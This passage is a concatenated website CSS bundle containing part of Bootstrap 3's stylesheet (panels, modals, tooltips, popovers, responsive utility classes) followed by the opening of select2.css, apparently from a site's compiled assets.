  z-index: 2;
  color: #ffffff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #dddddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #ffffff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: 'blogger_sans', sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  background-color: #000000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: 'blogger_sans', sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #ffffff;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/bootstrap/css/bootstrap.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/2d07fed1/css/select2.css ***/
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle; }
  .select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none; }
    .select2-container .select2-selection--single .select2-selection__rendered {
      display: block;
      padding-left: 8px;
      padding-right: 20px;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap; }
    .select2-container .select2-selection--single .select2-selection__clear {
      position: relative; }
  .select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px; }
  .select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none; }
    .select2-container .select2-selection--multiple .select2-selection__rendered {
      display: inline-block;
      overflow: hidden;
      padding-left: 8px;
      text-overflow: ellipsis;
      white-space: nowrap; }
  .select2-container .select2-search--inline {
    float: left; }
    .select2-container .select2-search--inline .select2-search__field {
      box-sizing: border-box;
      border: none;
      font-size: 100%;
      margin-top: 5px;
      padding: 0; }
      .select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
        -webkit-appearance: none; }

.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
